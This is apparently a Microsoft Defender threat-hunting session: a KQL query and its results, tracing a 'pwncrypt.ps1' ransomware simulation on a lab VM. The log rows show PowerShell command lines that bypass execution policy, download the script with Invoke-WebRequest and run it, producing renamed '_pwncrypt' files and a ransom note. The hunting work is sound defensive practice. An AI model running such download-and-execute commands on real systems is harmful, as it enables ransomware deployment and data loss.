 Run query Last 24 hours Save Share link
Query
Query results are presented in your local time zone as per settings. Kusto filters, however, work in UTC.
27
28 let VMName = "pvr-hunting2";
29 DeviceFileEvents
30 | where DeviceName == VMName
31 | where InitiatingProcessCommandLine has "pwncrypt.ps1"
32 | project Timestamp, ActionType, FileName, FolderPath, InitiatingProcessCommandLine, InitiatingProcessFileName
33 | order by Timestamp desc
34
35
36
Getting started Results Query history
Export Show empty columns 31 items Search 00:02.206
Timestamp ActionType FileName FolderPath InitiatingProcessCommandLine InitiatingProcessFileName
May 28, 2025 1:20:18 PM FileCreated 3826_EmployeeRecords_pwncrypt.csv C:\Users\azurepeter\Desktop\3826_EmployeeRecords_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:18 PM FileRenamed 9859_ProjectList_pwncrypt.csv C:\Windows\Temp\9859_ProjectList_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:18 PM FileCreated 9859_ProjectList_pwncrypt.csv C:\Users\azurepeter\Desktop\9859_ProjectList_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:18 PM FileRenamed 6489_CompanyFinancials_pwncrypt.csv C:\Windows\Temp\6489_CompanyFinancials_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:18 PM FileCreated temp.csv C:\Users\azurepeter\Desktop\temp.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:18 PM FileCreated 6489_CompanyFinancials_pwncrypt.csv C:\Users\azurepeter\Desktop\6489_CompanyFinancials_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:17 PM FileCreated __PSScriptPolicyTest_pl5avzcq.nw0.psm1 C:\Windows\SystemTemp\__PSScriptPolicyTest_pl5avzcq.nw0.psm1 powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:17 PM FileCreated __PSScriptPolicyTest_koqtzpv3.ejv.ps1 C:\Windows\SystemTemp\__PSScriptPolicyTest_koqtzpv3.ejv.ps1 powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:14 PM FileCreated pwncrypt.ps1 C:\ProgramData\pwncrypt.ps1 powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://... powershell.exe
May 28, 2025 1:20:14 PM FileCreated __PSScriptPolicyTest_v350jg2u.s5t.psm1 C:\Windows\SystemTemp\__PSScriptPolicyTest_v350jg2u.s5t.psm1 powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://... powershell.exe
May 28, 2025 1:20:14 PM FileCreated __PSScriptPolicyTest_qqq2nmga.hsc.ps1 C:\Windows\SystemTemp\__PSScriptPolicyTest_qqq2nmga.hsc.ps1 powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://... powershell.exe
May 28, 2025 12:10:12 PM FileCreated decryption-instructions.txt C:\Users\azurepeter\Desktop\ decryption-instructions.txt powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe